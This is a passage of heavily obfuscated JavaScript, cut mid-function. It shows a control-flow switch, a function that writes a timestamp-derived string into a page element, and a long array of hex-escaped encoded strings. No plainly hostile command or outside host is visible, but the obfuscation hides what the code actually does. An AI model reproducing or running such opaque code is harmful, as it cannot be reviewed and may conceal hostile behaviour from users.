_0x262fd3=function(){_0x30cc7c[0x2]=_0x578c92[_0x0eb8('0x48', '\x26\x61\x37\x73')]('\x72\x3a',_0x578c92[_0x0eb8('0x49', '\x70\x70\x74\x59')](new _0x2303b8[_0x0eb8('0x4a', '\x5e\x54\x54\x61')]()[_0x0eb8('0x4b', '\x79\x6b\x6c\x53')](),_0x5f084c));_0x11c9bf[_0x0eb8('0x4c', '\x43\x32\x56\x35')](_0x0eb8('0x4d', '\x5a\x38\x4c\x79'))[_0x0eb8('0x4e', '\x79\x6b\x6c\x53')]=_0x578c92[_0x0eb8('0x4f', '\x77\x72\x73\x56')](_0x0eb8('0x50', '\x23\x51\x72\x31'),_0x578c92[_0x0eb8('0x51', '\x6a\x6a\x40\x74')](_0x3a1238,_0x578c92[_0x0eb8('0x52', '\x74\x29\x6f\x25')](_0x578c92[_0x0eb8('0x53', '\x58\x34\x5d\x53')](_0x578c92[_0x0eb8('0x54', '\x58\x34\x5d\x53')](_0x5900e7,'\x20\x28'),_0x30cc7c[_0x0eb8('0x55', '\x4f\x33\x6c\x58')]()),'\x29')));};continue;case'\x35':var _0x30cc7c=new _0x2303b8[_0x0eb8('0x56', '\x21\x28\x40\x68')](0x3);continue;case'\x36':var _0x5f084c=new _0x2303b8[_0x0eb8('0x57', '\x70\x70\x74\x59')]()[_0x0eb8('0x3c', '\x5a\x79\x40\x69')]();continue;case'\x37':var _0x11c9bf=_0x2303b8[_0x0eb8('0x58', '\x54\x62\x61\x5a')];continue;case'\x38':var _0x3a1238=_0x2303b8[_0x0eb8('0x59', '\x74\x58\x4a\x5e')];continue;case'\x39':var _0x2303b8=this[_0x0eb8('0x5a', '\x5a\x38\x4c\x79')];continue;case'\x31\x30':var _0x580c99=_0x0eb8('0x5c', '\x8d\xf5\xbb\x7a\x71\xac\xfd\x57');continue;}break;}}());var _0x167e=['\x77\x70\x4e\x49\x77\x36\x6a\x43\x6e\x44\x66\x43\x6a\x38\x4f\x79\x77\x35\x6c\x6d\x77\x35\x51\x51\x50\x42\x31\x6a\x49\x6c\x38\x32','\x50\x73\x4b\x76\x77\x72\x48\x43\x73\x46\x34\x55\x77\x36\x45\x3d','\x77\x6f\x70\x62\x77\x35\x6c\x62\x52\x41\x55\x3d','\x56\x4d\x4f\x46\x53\x67\x3d\x3d','\x47\x48\x58\x44\x73\x63\x4f\x6f\x56\x6c\x4e\x44\x50\x63\x4f\x45\x4a\x73\x4b\x36\x4d\x63\x4f\x42\x53\x4d\x4b\x6b\x77\x37\x6e\x44\x76\x4d\x4b\x4f\x47\x56\x73\x62\x77\x72\x38\x46\x41\x6e\x5a\x75\x56\x4d\x4b\x52\x77\x71\x39\x78\x4d\x53\x37\x44\x70\x6a\x54\x44\x68\x38\x4b\x34','\x77\x6f\x67\x4d\x77\x37\x4a\x4f\x77\x70\x4e\x34\x42\x77\x3d\x3d','\x77\x36\x6e\x43\x74\x4d\x4f\x49\x4a\x46\x70\x30','\x77\x70\x35\x74\x41\x67\x3d\x3d','\x77\x36\x35\x5a\x54\x33\x62\x44\x69\x38\x4b\x53','\x77\x35\x62\x44\x73\x73\x4b\x66','\x77\x70\x5a\x53\x77\x34\x4a\x62\x57\x51\x4e\x30\x57\x79\x48\x44\x6c\x38\x4b\x39\x77\x36\x68\x69\x48\x55\x37\x43\x68\x38\x4b\x4c\x77\x36\x6e\x44\x6e\x79\x6b\x4c','\x77\x37\x62\x44\x6e\x38\x4b\x47\x43\x63\x4b\x49\x48\x51\x3d\x3d','\x55\x52\x4a\x75\x65\x63\x4b\x53\x56\x63\x4f\x57\x77\x72\x48\x44\x70\x73\x4f\x75\x42\x4d\x4b\x4b\x44\x6d\x54\x43\x6a\x47\x2f\x43\x6e\x73\x4b\x53\x66\x73\x4b\x48\x77\x37\x73\x58\x49\x68\x67\x45\x48\x41\x3d\x3d','\x63\x58\x64\x47\x77\x72\x33\x43\x68\x6c\x7a\x44\x6f\x41\x3d\x3d','\x77\x35\x62\x44\x67\x63\x4b\x44\x64\x4d\x4f\x69\x57\x73\x4b\x48','\x77\x35\x64\x6a\x66\x63\x4b\x4f\x77\x6f\x50\x43\x67\x43\x58\x44\x6a\x55\x63\x3d','\x77\x36\x56\x53\x77\x70\x59\x67\x77\x34\x30\x48','\x61\x31\x62\x43\x67\x67\x3d\x3d','\x77\x71\x70\x34\x49\x73\x4b\x66\x54\x58\x66\x43\x69\x57\x44\x43\x6e\x73\x4f\x77\x77\x35\x63\x52\x77\x71\x62\x44\x68\x69\x6e\x44\x74\x4d\x4f\x77\x56\x63\x4b\x41\x77\x34\x44\x44\x6b\x41\x2f\x44\x6a\x56\x76\x43\x6f\x73\x4b\x49\x77\x6f\x58\x43\x75\x57\x5a\x49\x52\x43\x73\x78\x51\x67\x3d\x3d','\x55\x52\x4a\x75\x65\x63\x4b\x53\x56\x63\x4f\x36','\x4e\x6e\x62\x43\x71\x45\x46\x46\x43\x4d\x4f\x6e\x50\x41\x3d\x3d','\x77\x6f\x31\x4c\x77\x72\x33\x43\x6e\x69\x62\x43\x6c\x63\x4f\x49\x77\x35\x4a\x71\x77\x34\x6b\x61\x50\x41\x3d\x3d','\x42\x38\x4b\x6b\x77\x35\x63\x3d','\x49\x73\x4b\x76\x77\x72\x48\x43\x73\x45\x41\x79\x77\x36\x6b\x4c\x4c\x41\x3d\x3d','\x47\x38\x4b\x46\x77\x36\x30\x69\x58\x67\x33\x44\x6e\x56\x6b\x56\x55\x48\x38\x6a\x56\x46\x42\x4d\x4b\x54\x48\x43\x70\x56\x66\x44\x68\x63\x4f\x6a','\x77\x72\x4a\x47\x77\x36\x63\x3d','\x77\x34\x7a\x44\x71\x38\x4b\x31\x44\x4d\x4b\x64','\x77\x72\x38\x57\x4c\x38\x4b\x54\x62\x38\x4f\x61','\x77\x71\x6c\x6b\x4f\x38\x4b\x52\x55\x41\x3d\x3d','\x77\x34\x2f\x44\x74\x4d\x4b\x70','\x77\x35\x45\x53\x77\x35\x41\x3d','\x77\x35\x62\x44\x74\x63\x4b\x39\x41\x4d\x4b\x52\x77\x70\x33\x43\x73\x77\x3d\x3d','\x56\x6e\x48\x44\x6f\x33\x30\x3d','\x51\x38\x4b\x4b\x77\x36\x49\x3d','\x4c\x56\x66\x43\x74\x67\x3d\x3d','\x77\x34\x2f\x44\x73\x63\x4b\x67','\x77\x71\x70\x34\x49\x73\x4b\x66\x54\x58\x66\x43\x69\x57\x44\x43\x6e\x73\x4f\x77\x77\x35\x63\x3d','\x4b\x73\x4f\x42\x77\x36\x49\x3d','\x77\x71\x68\x31\x4e\x77\x3d\x3d','\x41\x4d\x4f\x43\x77\x37\x30\x46\x58\x48\x78\x75\x54\x47\x70\x33\x62\x51\x3d\x3d','\x41\x73\x4f\x44\x77\x35\x44\x43\x67\x30\x6e\x44\x67\x63\x4f\x49\x65\x67\x3d\x3d','\x65\x6e\x44\x43\x6a\x57\x67\x42\x77\x34\x55\x4f\x77\x70\x7a\x44\x68\x38\x4b\x7a','\x77\x71\x66\x43\x67\x38\x4f\x75\x56\x63\x4f\x48\x77\x37\x6a\x44\x68\x38\x4b\x57\x41\x41\x3d\x3d','\x77\x70\x6f\x38\x4e\x41\x63\x3d','\x56\x52\x39\x35\x63\x73\x4b\x65\x54\x77\x3d\x3d','\x49\x38\x4b\x6b\x77\x71\x62\x43\x6f\x51\x3d\x3d','\x50\x4d\x4b\x74\x47\x54\x72\x44\x6e\x47\x38\x3d','\x77\x70\x55\x50\x66\x48\x48\x44\x76\x42\x7a\x44\x6b\x41\x3d\x3d','\x77\x36\x6c\x69\x77\x35\x34\x3d','\x47\x6d\x33\x44\x68\x77\x3d\x3d','\x46\x73\x4f\x43\x77\x37\x30\x3d','\x77\x35\x33\x43\x6b\x4d\x4f\x54','\x48\x57\x2f\x43\x73\x77\x3d\x3d','\x77\x71\x39\x74\x64\x4d\x4f\x62\x77\x72\x62\x43\x75\x4d\x4f\x78\x77\x71\x68\x4a\x77\x71\x6a\x43\x6f\x79\x2f\x43\x6b\x63\x4b\x4d\x77\x70\x62\x44\x71\x51\x3d\x3d','\x61\x30\x59\x2f\x4c\x73\x4f\x37\x77\x70\x44\x44\x72\x30\x38\x3d','\x77\x37\x44\x44\x6c\x63\x4b\x42\x41\x41\x3d\x3d','\x55\x4d\x4f\x68\x58\x6b\x6e\x43\x70\x51\x31\x47\x77\x71\x33\x43\x74\x41\x3d\x3d','\x77\x37\x2f\x44\x67\x73\x4b\x42\x48\x63\x4b\x49\x42\x67\x3d\x3d','\x77\x37\x78\x76\x59\x38\x4f\x63\x77\x72\x2f\x43\x74\x73\x4f\x78\x77\x36\x64\x65\x77\x37\x44\x43\x74\x43\x62\x43\x69\x73\x4b\x4a\x77\x6f\x33\x44\x76\x67\x3d\x3d','\x77\x35\x6e\x44\x76\x38\x4f\x76\x77\x34\x4d\x66','\x48\x6e\x7a\x44\x71\x73\x4f\x72\x55\x45\x38\x3d','\x43\x6d\x48\x43\x6d\x73\x4f\x70\x4c\x38\x4f\x70\x77\x71\x5a\x68\x47\x63\x4f\x6a\x61\x7a\x6a\x44\x6b\x6c\x58\x44\x76\x47\x76\x43\x68\x51\x3d\x3d','\x64\x33\x70\x66\x77\x71\x2f\x43\x69\x67\x3d\x3d','\x52\x33\x54\x44\x6f\x46\x76\x44\x73\x63\x4b\x73\x77\x70\x51\x3d','\x43\x6d\x48\x43\x6d\x73\x4f\x70\x4c\x38\x4f\x70\x77\x71\x5a\x68\x47\x63\x4f\x6a\x65\x69\x54\x44\x6c\x33\x7a\x44\x74\x47\x6a\x43\x6b\x32\x4c\x43\x6c\x63\x4f\x33\x64\x73\x4f\x50\x41\x42\x63\x48\x77\x6f\x2f\x44\x72\x41\x3d\x3d','\x77\x71\x72\x44\x76\x73\x4b\x74\x45\x63\x4f\x55','\x77\x70\x66\x44\x6d\x38\x4f\x62','\x77\x35\x4a\x68\x62\x4d\x4b\x4d\x77\x6f\x7a\x43\x68\x7a\x67\x3d','\x53\x6d\x48\x44\x76\x6e\x4c\x44\x70\x4d\x4b\x70','\x77\x35\x48\x44\x75\x73\x4b\x76\x44\x4d\x4b\x4f\x77\x72\x50\x43\x6f\x63\x4b\x56\x77\x36\x58\x44\x74\x4d\x4f\x30\x77\x36\x35\x7a\x4c\x38\x4b\x6f\x77\x34\x39\x6c\x77\x6f\x63\x3d','\x61\x48\x54\x43\x6c\x33\x51\x48','\x77\x35\x2f\x44\x73\x73\x4f\x69\x77\x34\x49\x63\x47\x51\x70\x73','\x77\x35\x48\x44\x75\x73\x4b\x76\x44\x4d\x4b\x4f\x77\x72\x50\x43\x6f\x63\x4b\x56\x77\x36\x58\x44\x74\x4d\x4f\x7a\x77\x36\x64\x77\x50\x38\x4b\x38\x77\x34\x6c\x68\x77\x6f\x39\x79','\x77\x71\x78\x31\x4f\x38\x4b\x4e\x51\x51\x3d\x3d','\x43\x73\x4b\x4a\x77\x36\x4d\x6a\x51\x67\x58\x44\x68\x6c\x6c\x48','\x41\x4d\x4f\x43\x77\x36\x6b\x57\x55\x33\x31\x44\x52\x41\x3d\x3d','\x59\x68\x4e\x45\x77\x6f\x76\x43\x74\x63\x4b\x44\x58\x54\x54\x43\x73\x73\x4f\x54\x57\x6a\x41\x6c\x77\x6f\x76\x43\x6f\x63\x4f\x73\x77\x37\x77\x3d','\x77\x36\x64\x73\x41\x33\x48\x43\x71\x6a\x35\x70\x41\x56\x6e\x44\x6b\x73\x4f\x78\x77\x37\x31\x6e','\x63\x73\x4f\x6e\x77\x71\x6a\x44\x70\x68\x2f\x44\x6b\x41\x3d\x3d','\x53\x63\x4f\x6c\x53\x6b\x76\x43\x71\x78\x68\x6e\x77\x70\x44\x43\x69\x67\x3d\x3d','\x4e\x57\x66\x43\x72\x56\x64\x66\x47\x67\x3d\x3d','\x49\x73\x4b\x63\x77\x36\x6b\x6d\x58\x68\x6a\x44\x6e\x31\x45\x3d','\x5a\x47\x4e\x61\x77\x71\x6e\x43\x6d\x30\x45\x3d','\x77\x34\x39\x61\x77\x72\x66\x43\x6a\x63\x4b\x36\x57\x73\x4f\x47\x58\x73\x4b\x59\x77\x37\x46\x4b','\x41\x78\x4a\x70\x46\x53\x38\x39','\x63\x38\x4b\x6f\x77\x36\x6e\x43\x72\x68\x66\x44\x73\x41\x3d\x3d','\x43\x63\x4f\x50\x77\x36\x59\x47\x55\x47\x6f\x3d','\x58\x6e\x72\x43\x70\x73\x4b\x62\x57\x73\x4b\x6e','\x55\x63\x4f\x77\x54\x56\x4c\x43\x6f\x77\x3d\x3d','\x77\x72\x39\x73\x50\x73\x4b\x4c\x55\x47\x6f\x3d','\x53\x58\x54\x44\x6f\x67\x3d\x3d','\x77\x37\x64\x32\x66\x4d\x4f\x47\x77\x71\x7a\x43\x70\x41\x3d\x3d','\x77\x36\x6e\x44\x72\x6a\x52\x42\x77\x71\x4e\x2f','\x77\x72\x62\x44\x6d\x73\x4f\x6e\x77\x71\x41\x63\x77\x6f\x63\x3d','\x77\x72\x49\x45\x4a\x4d\x4b\x48\x64\x4d\x4f\x66\x77\x37\x73\x62\x59\x67\x3d\x3d','\x47\x4d\x4b\x55\x77\x36\x67\x30\x52\x42\x38\x3d','\x59\x67\x70\x58\x77\x6f\x72\x43\x74\x63\x4b\x44\x52\x6a\x54\x43\x76\x4d\x4f\x4f\x58\x44\x73\x3d','\x65\x32\x33\x43\x6b\x6e\x49\x57\x77\x35\x4d\x3d','\x77\x37\x4a\x68\x77\x34\x66\x44\x72\x4d\x4f\x72\x56\x38\x4b\x79\x77\x34\x73\x7a\x42\x73\x4f\x59','\x77\x70\x30\x59\x77\x36\x35\x61\x77\x6f\x35\x6c','\x59\x38\x4f\x55\x77\x72\x48\x43\x6a\x45\x64\x42\x43\x73\x4f\x43\x77\x36\x49\x7a\x77\x34\x5a\x74\x77\x70\x6b\x3d','\x77\x6f\x4e\x47\x77\x35\x35\x50\x52\x42\x34\x3d','\x77\x34\x56\x56\x77\x34\x41\x42\x77\x34\x62\x44\x69\x38\x4b\x53\x77\x37\x2f\x44\x67\x63\x4b\x53\x77\x6f\x63\x70\x62\x73\x4b\x69\x77\x72\x2f\x43\x68\x41\x39\x74\x54\x43\x74\x56\x77\x70\x54\x44\x71\x67\x3d\x3d','\x77\x36\x64\x45\x53\x47\x4c\x44\x69\x38\x4b\x4a','\x77\x72\x45\x4b\x49\x68\x38\x46\x77\x72\x35\x2b\x63\x4d\x4b\x69\x5a\x63\x4b\x65\x55\x63\x4f\x61\x77\x6f\x46\x65\x58\x38\x4b\x69\x77\x35\x74\x50\x77\x37\x38\x4e\x51\x77\x3d\x3d','\x77\x34\x64\x31\x63\x4d\x4b\x59\x77\x70\x48\x43\x6d\x67\x3d\x3d','\x52\x52\x46\x34\x61\x38\x4b\x57\x58\x73\x4f\x6e\x77\x71\x44\x43\x73\x4d\x4f\x46\x5a\x73\x4b\x65\x43\x6d\x6a\x43\x68\x6e\x4c\x43\x67\x38\x4f\x45\x66\x73\x4b\x44\x77\x34\x55\x49\x4e\x41\x73\x5a\x43\x63\x4f\x6f\x4b\x73\x4b\x44\x65\x67\x3d\x3d','\x77\x34\x31\x52\x59\x73\x4f\x51\x77\x72\x72\x43\x73\x38\x4f\x33\x77\x36\x46\x61\x77\x72\x76\x43\x73\x42\x7a\x43\x6c\x38\x4b\x4f\x77\x70\x44\x44\x70\x63\x4b\x52\x4a\x4d\x4f\x73\x4e\x6a\x67\x3d','\x77\x70\x77\x50\x77\x36\x52\x63\x77\x70\x64\x7a\x47\x68\x50\x43\x6c\x73\x4f\x49\x77\x71\x56\x73\x77\x37\x31\x4b\x77\x34\x51\x50\x77\x34\x48\x44\x6d\x33\x58\x43\x6f\x78\x77\x67\x77\x35\x44\x43\x76\x38\x4f\x4b\x66\x45\x5a\x37\x77\x35\x56\x4f\x42\x38\x4b\x42\x4c\x78\x66\x44\x74\x38\x4f\x31\x77\x37\x45\x3d','\x61\x38\x4f\x46\x5a\x44\x6b\x6c\x77\x70\x51\x3d','\x64\x63\x4b\x68\x48\x7a\x44\x44\x72\x32\x73\x57\x59\x42\x66\x43\x6e\x6e\x68\x78\x77\x36\x72\x44\x6f\x63\x4f\x4e\x45\x69\x4c\x44\x71\x31\x52\x6d\x50\x38\x4f\x47\x52\x51\x62\x43\x73\x4d\x4f\x44\x77\x71\x4d\x4e','\x59\x4d\x4b\x79\x77\x37\x54\x43\x6f\x68\x2f\x44\x70\x73\x4f\x70\x4b\x53\x30\x73\x77\x37\x4d\x2f\x4c\x38\x4f\x43\x77\x37\x59\x3d','\x77\x34\x50\x44\x6c\x63\x4b\x66\x59\x4d\x4f\x2f\x52\x77\x3d\x3d','\x77\x71\x78\x6b\x42\x6c\x37\x43\x6b\x51\x63\x34','\x77\x36\x4e\x34\x49\x45\x6f\x71\x4c\x54\x48\x43\x72\x52\x42\x31\x77\x37\x54\x44\x6f\x51\x78\x5a','\x5a\x63\x4f\x36\x77\x72\x44\x44\x6f\x41\x4c\x44\x6b\x63\x4b\x4c','\x77\x34\x46\x6a\x47\x48\x72\x43\x76\x54\x63\x66\x50\x6b\x6e\x44\x6c\x38\x4f\x33\x77\x37\x74\x67\x77\x37\x51\x3d','\x49\x47\x33\x43\x71\x30\x64\x4f\x47\x73\x4f\x35','\x77\x34\x33\x44\x71\x6a\x42\x68\x77\x71\x4a\x6c\x77\x72\x62\x44\x6b\x73\x4f\x46\x44\x52\x67\x3d','\x52\x41\x5a\x79\x62\x63\x4b\x50\x53\x41\x3d\x3d','\x77\x6f\x6f\x46\x77\x37\x5a\x63\x77\x70\x4e\x6b\x45\x55\x2f\x43\x6e\x38\x4b\x4b\x77\x72\x55\x76\x77\x72\x63\x3d','\x59\x73\x4f\x44\x77\x72\x58\x43\x76\x6b\x5a\x47','\x59\x4d\x4f\x58\x77\x72\x50\x43\x72\x31\x4e\x5a\x4d\x63\x4f\x48\x77\x36\x6f\x30\x77\x70\x49\x2f\x77\x70\x41\x33\x77\x71\x6e\x44\x76\x73\x4f\x75\x4a\x67\x3d\x3d','\x45\x41\x74\x73\x45\x7a\x34\x3d','\x77\x35\x6a\x44\x70\x77\x51\x3d','\x45\x32\x6e\x43\x67\x73\x4f\x6b\x4a\x38\x4f\x2f\x77\x37\x78\x36\x42\x4d\x4b\x65\x66\x6a\x72\x44\x69\x33\x58\x44\x75\x69\x37\x44\x69\x51\x3d\x3d','\x77\x35\x44\x44\x6a\x4d\x4b\x61\x5a\x73\x4f\x75','\x48\x48\x62\x44\x6c\x38\x4f\x37\x54\x56\x52\x79\x50\x77\x3d\x3d','\x77\x6f\x41\x34\x4d\x52\x6f\x48\x77\x72\x46\x6a\x61\x73\x4b\x39\x46\x4d\x4b\x30\x5a\x63\x4f\x71\x77\x70\x31\x67\x57\x38\x4b\x79\x77\x34\x63\x3d','\x77\x36\x78\x50\x77\x70\x45\x30\x77\x34\x30\x63','\x5a\x4d\x4f\x4c\x77\x71\x6e\x43\x6a\x6c\x35\x55\x46\x73\x4f\x63','\x66\x73\x4b\x68\x77\x36\x33\x43\x71\x42\x33\x44\x74\x4d\x4f\x75\x61\x43\x6c\x6e\x77\x36\x34\x2f\x4a\x63\x4f\x64\x77\x36\x30\x3d','\x59\x63\x4f\x4f\x62\x6a\x6f\x6b','\x77\x72\x33\x44\x67\x38\x4f\x34\x77\x72\x6f\x50\x77\x70\x55\x65\x62\x47\x62\x44\x69\x6c\x6b\x6b\x77\x70\x67\x30\x48\x79\x70\x30\x61\x44\x35\x78','\x77\x36\x44\x43\x71\x63\x4f\x50\x4d\x46\x70\x76','\x77\x72\x2f\x44\x73\x4d\x4b\x76\x43\x73\x4f\x55\x55\x42\x51\x53\x77\x71\x73\x74','\x77\x72\x33\x44\x67\x38\x4f\x34\x77\x72\x6f\x50\x77\x70\x55\x65\x62\x47\x62\x44\x69\x6c\x59\x71\x77\x70\x67\x39\x44\x79\x68\x6e\x5a\x47\x77\x69\x77\x34\x55\x71\x62\x51\x3d\x3d','\x50\x38\x4b\x45\x77\x35\x63\x3d','\x50\x63\x4b\x6a\x46\x54\x54\x44\x68\x57\x73\x43\x59\x51\x3d\x3d','\x77\x36\x4a\x63\x77\x34\x50\x44\x6f\x4d\x4f\x76\x53\x38\x4f\x6f\x77\x34\x30\x33\x44\x63\x4f\x4f\x66\x7a\x33\x44\x6b\x38\x4f\x4c\x50\x69\x73\x4a\x42\x63\x4f\x2b\x63\x30\x58\x43\x69\x48\x62\x43\x73\x63\x4b\x41','\x77\x34\x6a\x44\x6d\x4d\x4b\x62\x63\x63\x4f\x75\x52\x73\x4b\x31','\x47\x38\x4f\x4c\x77\x37\x45\x52','\x77\x34\x78\x34\x64\x4d\x4b\x4a\x77\x6f\x44\x43\x6d\x77\x6f\x3d','\x77\x35\x6a\x44\x74\x38\x4f\x74\x77\x35\x49\x56\x41\x56\x5a\x75\x41\x7a\x52\x61\x53\x73\x4f\x63\x42\x32\x33\x43\x6a\x4d\x4b\x59\x4a\x63\x4b\x41\x77\x36\x77\x3d','\x77\x6f\x63\x4c\x59\x32\x2f\x44\x72\x51\x3d\x3d','\x4d\x73\x4f\x47\x77\x35\x34\x3d','\x77\x72\x77\x47\x4e\x63\x4b\x52\x61\x63\x4f\x6c\x77\x37\x73\x4b\x65\x38\x4f\x41','\x48\x33\x44\x44\x71\x73\x4f\x72\x55\x45\x6f\x79\x4e\x38\x4f\x4a\x4a\x73\x4f\x69\x4b\x73\x4f\x6e\x53\x63\x4b\x6f\x77\x36\x62\x44\x6d\x38\x4b\x63\x42\x41\x39\x59','\x77\x36\x51\x6d\x77\x37\x35\x66\x77\x71\x67\x3d','\x77\x71\x46\x4d\x77\x34\x73\x3d','\x77\x70\x34\x66\x65\x33\x2f\x44\x75\x6a\x76\x44\x68\x57\x76\x43\x6f\x73\x4f\x43\x77\x71\x41\x3d','\x64\x6e\x4a\x64\x77\x72\x37\x43\x67\x45\x58\x43\x76\x51\x4c\x43\x72\x4d\x4f\x4a\x57\x63\x4b\x70\x44\x32\x4a\x2f\x77\x71\x67\x52\x65\x52\x58\x44\x6c\x33\x34\x72\x77\x6f\x59\x77\x62\x6e\x50\x44\x74\x63\x4f\x46','\x77\x34\x72\x44\x70\x73\x4f\x71\x77\x34\x55\x4f\x42\x51\x3d\x3d','\x50\x33\x7a\x44\x70\x73\x4f\x49\x63\x32\x39\x35\x4e\x73\x4f\x59\x4e\x38\x4f\x31\x4d\x63\x4f\x42\x53\x38\x4b\x43\x77\x36\x37\x44\x6e\x63\x4b\x63\x58\x45\x6f\x63','\x49\x4d\x4b\x6f\x77\x72\x76\x43\x73\x55\x6b\x73\x77\x71\x6b\x4e\x4a\x78\x30\x76\x57\x44\x41\x6e\x42\x45\x44\x44\x69\x4d\x4b\x6d\x77\x34\x6e\x43\x67\x63\x4b\x57\x77\x35\x49\x55\x77\x6f\x2f\x44\x67\x4d\x4b\x79\x56\x38\x4f\x54\x77\x71\x73\x3d','\x77\x35\x52\x73\x64\x63\x4b\x65\x77\x6f\x41\x3d','\x77\x37\x45\x6f\x77\x37\x78\x5a\x77\x72\x6e\x44\x69\x63\x4b\x79\x77\x37\x76\x43\x73\x31\x42\x35','\x45\x6e\x44\x43\x71\x30\x68\x4f\x43\x4d\x4f\x6b\x63\x63\x4b\x6c\x41\x33\x70\x44\x50\x46\x33\x43\x6f\x77\x4c\x44\x75\x38\x4f\x43\x65\x4d\x4f\x71\x62\x30\x4a\x38\x77\x6f\x76\x43\x6a\x73\x4f\x46\x44\x38\x4b\x63\x77\x36\x45\x70\x77\x6f\x4a\x6c\x77\x37\x51\x39\x61\x46\x4d\x75\x51\x6c\x6e\x43\x67\x31\x48\x44\x74\x38\x4b\x6b\x61\x55\x50\x44\x67\x63\x4f\x78\x77\x72\x6a\x43\x76\x63\x4f\x2b\x65\x63\x4b\x7a\x77\x71\x6e\x44\x6b\x38\x4f\x76\x77\x34\x76\x44\x69\x63\x4f\x47\x5a\x51\x48\x43\x76\x41\x34\x53\x54\x41\x67\x62\x50\x38\x4b\x71\x55\x6b\x6e\x43\x67\x4d\x4b\x74\x53\x78\x41\x77\x77\x72\x45\x4e\x5a\x31\x6f\x67\x77\x71\x33\x43\x6d\x57\x4e\x44','\x77\x72\x74\x6c\x77\x36\x67\x3d','\x77\x70\x78\x6e\x4a\x41\x3d\x3d','\x77\x71\x66\x43\x6e\x73\x4f\x76\x51\x73\x4f\x67\x77\x37\x62\x44\x6a\x4d\x4b\x64\x45\x41\x3d\x3d','\x56\x73\x4b\x33\x55\x63\x4b\x72\x77\x6f\x33\x44\x6c\x73\x4f\x31\x50\x51\x3d\x3d','\x48\x6e\x7a\x44\x74\x73\x4f\x38\x56\x6c\x4a\x79\x4b\x77\x3d\x3d','\x77\x72\x33\x44\x6a\x63\x4f\x71\x77\x72\x59\x3d','\x77\x37\x37\x44\x6f\x44\x46\x56\x77\x72\x78\x7a\x77\x72\x33\x44\x69\x38\x4b\x4a\x42\x51\x37\x44\x6a\x63\x4f\x2f\x53\x4d\x4f\x68\x77\x34\x4e\x66\x62\x63\x4b\x65\x77\x34\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x64\x62\x77\x34\x45\x31\x77\x35\x59\x3d','\x4d\x38\x4b\x75\x77\x72\x62\x43\x6f\x45\x73\x2b\x77\x36\x6b\x61\x42\x52\x77\x34\x53\x51\x3d\x3d','\x5a\x47\x31\x53\x77\x72\x62\x44\x67\x55\x62\x44\x76\x41\x62\x43\x76\x63\x4f\x5a\x64\x38\x4b\x4c\x4f\x69\x38\x34\x77\x36\x49\x59\x62\x68\x4c\x44\x6e\x6d\x30\x41','\x77\x35\x68\x55\x77\x6f\x6a\x43\x6c\x63\x4b\x59\x57\x38\x4f\x4a\x56\x77\x3d\x3d','\x55\x73\x4f\x6c\x52\x6b\x66\x43\x74\x67\x51\x3d','\x50\x38\x4b\x6a\x44\x54\x72\x44\x6c\x32\x73\x52\x61\x77\x2f\x44\x6c\x6e\x64\x2f\x77\x37\x66\x44\x75\x73\x4f\x63\x48\x69\x62\x44\x70\x46\x4e\x2b\x63\x73\x4f\x75\x66\x52\x38\x3d','\x49\x63\x4b\x67\x77\x72\x6e\x43\x6f\x45\x4d\x3d','\x77\x34\x35\x52\x77\x34\x66\x44\x71\x38\x4f\x70\x58\x4d\x4b\x79\x77\x34\x38\x39\x47\x67\x3d\x3d','\x77\x35\x39\x4b\x77\x35\x30\x3d','\x41\x4d\x4f\x54\x77\x34\x6a\x43\x69\x56\x37\x44\x6a\x63\x4f\x7a\x62\x51\x50\x44\x69\x41\x3d\x3d','\x77\x34\x42\x36\x47\x58\x76\x43\x71\x44\x4a\x65\x49\x41\x3d\x3d','\x77\x6f\x6a\x43\x70\x6d\x73\x58\x77\x70\x49\x52\x77\x35\x6e\x44\x6a\x4d\x4b\x54\x77\x37\x6a\x44\x68\x31\x59\x3d','\x5a\x73\x4b\x68\x77\x37\x66\x43\x74\x42\x38\x3d','\x77\x6f\x38\x4a\x77\x36\x4e\x64\x77\x70\x49\x3d','\x5a\x4d\x4f\x38\x77\x72\x50\x44\x73\x41\x37\x44\x6a\x63\x4f\x41\x4f\x58\x44\x43\x6e\x6b\x6a\x43\x6f\x52\x34\x3d','\x55\x47\x58\x44\x76\x47\x44\x44\x74\x51\x3d\x3d','\x44\x4d\x4f\x54\x77\x35\x66\x43\x68\x31\x58\x44\x6e\x41\x3d\x3d','\x44\x58\x62\x44\x70\x63\x4f\x2f\x56\x67\x3d\x3d','\x77\x72\x39\x75\x46\x56\x33\x43\x6b\x54\x63\x41\x77\x70\x66\x44\x6b\x38\x4f\x74\x4a\x38\x4b\x72\x54\x33\x7a\x43\x67\x53\x55\x3d','\x77\x34\x68\x47\x77\x34\x44\x44\x74\x73\x4f\x34\x54\x41\x3d\x3d','\x77\x34\x4e\x67\x46\x6d\x6a\x43\x74\x51\x52\x55\x4e\x6b\x2f\x44\x73\x63\x4f\x36\x77\x36\x68\x38\x77\x36\x7a\x43\x6e\x41\x3d\x3d','\x77\x72\x66\x43\x6e\x38\x4f\x63\x51\x73\x4f\x6b\x77\x35\x33\x44\x6b\x4d\x4b\x58\x41\x38\x4b\x42\x55\x4d\x4b\x34\x4e\x38\x4b\x43\x77\x34\x78\x46\x41\x73\x4f\x43\x56\x38\x4f\x42\x52\x30\x41\x3d','\x57\x38\x4f\x34\x51\x56\x50\x43\x74\x68\x38\x3d','\x77\x35\x70\x58\x77\x34\x66\x44\x6f\x63\x4f\x6a\x53\x4d\x4f\x6f\x77\x36\x34\x62\x4d\x4d\x4f\x35\x45\x67\x54\x44\x70\x63\x4f\x6d\x46\x67\x55\x74\x66\x77\x3d\x3d','\x53\x56\x4a\x33\x77\x70\x37\x43\x71\x6e\x7a\x44\x6a\x42\x62\x43\x68\x63\x4f\x71\x54\x63\x4b\x32','\x63\x48\x54\x43\x6a\x57\x67\x46\x77\x34\x45\x75\x77\x6f\x72\x44\x68\x63\x4f\x34\x77\x71\x56\x4f\x77\x34\x68\x69\x52\x77\x33\x43\x69\x4d\x4b\x41\x47\x41\x68\x72\x77\x6f\x77\x62\x77\x35\x66\x43\x6d\x55\x62\x44\x6f\x4d\x4f\x52\x77\x71\x49\x3d','\x77\x70\x56\x46\x77\x37\x48\x43\x6a\x6a\x73\x3d','\x77\x36\x33\x44\x74\x73\x4f\x56','\x77\x6f\x35\x4e\x77\x37\x44\x43\x6e\x67\x72\x43\x6d\x4d\x4f\x64\x77\x35\x6c\x74','\x77\x70\x58\x43\x70\x47\x38\x62\x77\x70\x41\x65\x77\x6f\x50\x44\x6c\x4d\x4b\x49\x77\x72\x4c\x44\x67\x31\x49\x36\x55\x6e\x59\x66\x77\x37\x45\x42\x50\x4d